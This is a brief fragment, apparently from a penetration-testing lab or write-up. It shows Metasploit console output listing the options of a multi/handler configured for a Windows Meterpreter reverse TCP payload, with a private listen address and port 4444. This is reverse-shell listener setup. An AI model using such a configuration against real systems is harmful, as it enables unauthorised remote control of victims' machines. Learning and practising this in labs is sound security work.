 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >